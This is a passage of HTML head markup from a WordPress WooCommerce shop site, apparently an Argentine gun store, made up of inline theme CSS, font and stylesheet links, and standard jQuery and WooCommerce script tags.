.wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.list-icon-dots .wpb_wrapper > ol li:before,.list-icon-dots .wpb_wrapper > ul li:before, .ul_list__margin ul li:before, .vc_custom_heading.heading__button a:hover, .vc_custom_heading.heading__button2 a:hover, .member--style-3 .member__item .entry-title a:hover, .member--style-5 .entry-title, .member--style-7 .loop__item__meta, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password, .home_01_banner_slide .la-banner-box .banner--btn:hover, .home_03_banner_style.la-banner-box .banner--btn:hover, .home_05_box_product_top .products-grid .product_item .price .amount, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .header-vdefault .loop__item__meta__top .loop__item__termlink a {color: #934e00}.text-color-primary {color: #934e00 !important}.slick-arrow.circle-border:hover, .swatch-wrapper:hover, .swatch-wrapper.selected, .showposts-loop.grid-slider .btn-readmore:hover, .vc_custom_heading.heading__button a:hover, .member--style-2 .loop__item__thumbnail:after, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la-banner-box .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_10_banner_top.la-banner-box .banner--btn:hover {border-color: #934e00}.border-color-primary {border-color: #934e00 !important}.border-top-color-primary {border-top-color: #934e00 !important}.border-bottom-color-primary {border-bottom-color: #934e00 !important}.border-left-color-primary {border-left-color: #934e00 !important}.border-right-color-primary {border-right-color: #934e00 !important}.text-color-six {color: #1C34AE !important}.home_05_banner_2.la-banner-box .banner--btn {border-color: #1C34AE}.border-color-six {border-color: #1C34AE !important}.border-top-color-six {border-top-color: #1C34AE !important}.border-bottom-color-six {border-bottom-color: #1C34AE !important}.border-left-color-six {border-left-color: #1C34AE !important}.border-right-color-six {border-right-color: #1C34AE !important}.text-color-five {color: #4C3891 !important}.border-color-five {border-color: #4C3891 !important}.border-top-color-five {border-top-color: #4C3891 !important}.border-bottom-color-five {border-bottom-color: #4C3891 !important}.border-left-color-five {border-left-color: #4C3891 !important}.border-right-color-five {border-right-color: #4C3891 !important}.box-banner:hover .b-title {color: #0A9400}.text-color-four {color: #0A9400 !important}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .home_09_banner_top.la-banner-box .banner--btn:hover {border-color: #0A9400}.border-color-four {border-color: #0A9400 !important}.border-top-color-four {border-top-color: #0A9400 !important}.border-bottom-color-four {border-bottom-color: #0A9400 !important}.border-left-color-four {border-left-color: #0A9400 !important}.border-right-color-four {border-right-color: #0A9400 !important}.woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .blog_pn_nav-title, .post-navigation .blog_pn_nav-text, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4, .la_testimonials--style-6 .entry-title, .la_testimonials--style-6 .testimonial_item--role, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__button a, .vc_custom_heading.heading__button2 a, .vc_custom_heading.heading__button_intab a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-list.products-list-special_1 .product_item--info .button,.products-grid-3 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .entry-summary > .stock.in-stock, .product--summary .product-nextprev, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, #tab-description .tab-content, .shop_table td.product-price,.shop_table td.product-subtotal, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #282828}.text-color-secondary {color: #282828 !important}input:focus, select:focus, textarea:focus, .vc_custom_heading.heading__button_intab a:hover, .la__tta .tab--4 .vc_tta-tabs-list .vc_active .vc_tta-title-text, .la__tta .tab--5 .vc_tta-tabs-list .vc_active .vc_tta-title-text {border-color: #282828}.border-color-secondary {border-color: #282828 !important}.border-top-color-secondary {border-top-color: #282828 !important}.border-bottom-color-secondary {border-bottom-color: #282828 !important}.border-left-color-secondary {border-left-color: #282828 !important}.border-right-color-secondary {border-right-color: #282828 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .slick-arrow.circle-border i, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .site-footer .social-media-link.style-default a i, .single-post-detail .showposts-excerpt, .post-navigation .nav-links a, .elm-countdown.elm-countdown-style-2 .countdown-section, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .product--summary .social--sharing a, .wc_tabs_at_bottom .wc-tabs li.active > a, .extradiv-after-frm-cart, .home_03_banner_style.la-banner-box .banner--btn, .home_05_box_product_top .products-grid .product_item .price del .amount, .home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section .countdown-amount, .home_05_banner_05.la-banner-box .banner--btn:hover, .home_04_banner_slider_01 .slick-slider .slick-arrow i, .home_04_banner_slider_02 .slick-slider .slick-arrow i, .home_06_banner_slides .la-carousel-wrapper .slick-next i,.home_06_banner_slides .la-carousel-wrapper .slick-prev i, .home_09_heading_custom, blockquote:not(.la-blockquote), blockquote:not(.la-blockquote):before {color: #181818}.text-color-heading {color: #181818 !important}.la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, #navigation_carousel_home1 button:hover {border-color: #181818}.border-color-heading {border-color: #181818 !important}.border-top-color-heading {border-top-color: #181818 !important}.border-bottom-color-heading {border-bottom-color: #181818 !important}.border-left-color-heading {border-left-color: #181818 !important}.border-right-color-heading {border-right-color: #181818 !important}.wc_tabs_at_bottom .wc-tabs li a {color: #a3a3a3}.text-color-three {color: #a3a3a3 !important}.border-color-three {border-color: #a3a3a3 !important}.border-top-color-three {border-top-color: #a3a3a3 !important}.border-bottom-color-three {border-bottom-color: #a3a3a3 !important}.border-left-color-three {border-left-color: #a3a3a3 !important}.border-right-color-three {border-right-color: #a3a3a3 !important}body, .post-navigation .blog_pn_nav-meta, .la__tta .tab--1 .vc_tta-tabs-list, .la__tta .tab--2 .vc_tta-tabs-list li a, .la__tta .tab--3 .vc_tta-tabs-list, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity, #navigation_carousel_home1 button i {color: #737373}.text-color-body {color: #737373 !important}#navigation_carousel_home1 button {border-color: #737373}.border-color-body {border-color: #737373 !important}.border-top-color-body {border-top-color: #737373 !important}.border-bottom-color-body {border-bottom-color: #737373 !important}.border-left-color-body {border-left-color: #737373 !important}.border-right-color-body {border-right-color: #737373 !important}input, select, textarea, table,table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .la__tta .tab--2 .vc_tta-tabs-list li a, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .products-list.products-list-special_1 .product_item--action .button,.products-grid-3 .product_item--action .button,.products-grid-2 .product_item--action .button,.products-grid-1 .product_item--action .button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--inner, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #cdcdcd}.border-color {border-color: #cdcdcd !important}.border-top-color {border-top-color: #cdcdcd !important}.border-bottom-color {border-bottom-color: #cdcdcd !important}.border-left-color {border-left-color: #cdcdcd !important}.border-right-color {border-right-color: #cdcdcd !important}.products-list .product_item .product_item--info .add_to_cart_button,.btn {color: #fff;background-color: #282828}.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #934e00;color: #fff}.btn.btn-primary {background-color: #934e00;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #282828}.btn.btn-outline {border-color: #cdcdcd;color: #282828}.btn.btn-outline:hover {color: #fff;background-color: #934e00;border-color: #934e00}.btn.btn-style-flat.btn-color-primary {background-color: #934e00}.btn.btn-style-flat.btn-color-primary:hover {background-color: #282828}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #282828}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #934e00}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #282828}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #282828}.btn.btn-style-flat.btn-color-gray {background-color: #737373}.btn.btn-style-flat.btn-color-gray:hover {background-color: #934e00}.btn.btn-style-outline:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #282828;color: #282828}.btn.btn-style-outline.btn-color-black:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #934e00;color: #934e00}.btn.btn-style-outline.btn-color-primary:hover {border-color: #282828;background-color: #282828;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #282828;background-color: #282828;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #282828}.btn.btn-style-outline.btn-color-gray:hover {border-color: #934e00;background-color: #934e00;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #cdcdcd;color: #282828}.woocommerce.add_to_cart_inline a:hover {background-color: #282828;border-color: #282828;color: #fff}.elm-loadmore-ajax a {color: #282828}.elm-loadmore-ajax a:hover {color: #934e00;border-color: #934e00}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #282828;border-color: #282828;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #934e00;border-color: #934e00;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #282828;border-color: #cdcdcd}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #282828;border-color: #282828}.widget_price_filter .button {color: #fff;background-color: #282828}.widget_price_filter .button:hover {color: #fff;background-color: #934e00}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #9d9d9d}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #343538}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #343538}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #35d56a}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #343538}.header--aside .header_component:hover > a {color: #35d56a}ul.mega-menu .popup li > a {color: #696c75;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #252634}.site-main-nav .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #303744;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #343538}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #343538}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #fff;background-color: #2635c4}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #2635c4}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #343538}.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component a.component-target {color: #fff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.cart-flyout {background-color: #fff;color: #9d9d9d}.cart-flyout .cart-flyout__heading {color: #343538;font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #343538}.cart-flyout .product_list_widget a:hover {color: #35d56a}.cart-flyout .widget_shopping_cart_content .total {color: #343538}.footer-top {color: #868686}.footer-top a {color: #868686}.footer-top a:hover {color: #8e5b20}.footer-top .widget .widget-title {color: #181818}.footer-bottom {background-color: #ffffff;color: #868686}.footer-bottom a {color: #868686}.footer-bottom a:hover {color: #9e7124}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #282828}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #282828;border-color: #282828}.btn.btn-style-outline-bottom:hover {background: none !important;color: #934e00 !important;border-color: #934e00 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #9d9d9d}.la-advanced-product-filters .widget-title {color: #343538}.la-advanced-product-filters a {color: #343538}.la-advanced-product-filters a:hover {color: #35d56a}}.nav-menu-burger {color: #282828}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #343538}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #343538}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.w-login #user-logged .author-avatar img{border-color: #934e00}.w-login #user-logged .logged-links,.w-login #user-logged .user-welcome{color: #282828}
@font-face{
                font-family: 'dl-icon';
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.eot');
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.woff') format('woff'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=zuka-theme-inline-css */
</style>
<link rel='stylesheet' id='zuka-child-style-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka-child/style.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/css/animate.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='zuka-google_fonts-css' href='//fonts.googleapis.com/css?family=Poppins:regular,600,700'  media='all' />
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://armeriaelchingolo.com.ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked"></script><link rel="https://api.w.org/" href="https://armeriaelchingolo.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://armeriaelchingolo.com.ar/wp-json/wp/v2/product_cat/146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://armeriaelchingolo.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-270x270.png" />
<style id="zuka-extra-custom-css">.mm-item-hide > a {
    display: none !important;
}
.megamenu_block_banner .banner--info {
    padding: 0 !important;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box {
    margin-right: -80px;
    margin-top: -30px;
    margin-bottom: -30px !important;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box a.banner--btn.hidden.hcolorf {
    display: none;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box a.banner--link-overlay.item--overlay {
    position: absolute !important;
}
.site-footer ul li {
    margin-bottom: 15px;
}
.footer-top .widget .widget-title {
    font-weight:500;
}

.site-footer .la-contact-info .la-contact-item {
    margin-bottom: 15px;
}
.site-footer .la-contact-info .la-contact-address {
    line-height: normal;
}

.footer-bottom .footer-bottom-inner .la-headings {
    position: relative;
}
.footer-bottom .footer-bottom-inner .la-headings:before {
    content: "";
    height: 48px;
    width: 1px;
    background: #3E3E3E;
    position: absolute;
    left: -50px;
    top: 5px;
    opacity: 0.5;
}
.footer-bottom .footer-bottom-inner .col-md-3:first-child .la-headings:before{
    display: none;
}
.footer-bottom .footer-bottom-inner {
    padding-top: 25px;
}
@media(max-width: 1200px){
	.entry-summary {
    padding-left: 0;
	}
}


.site-footer{
    border: none;
}
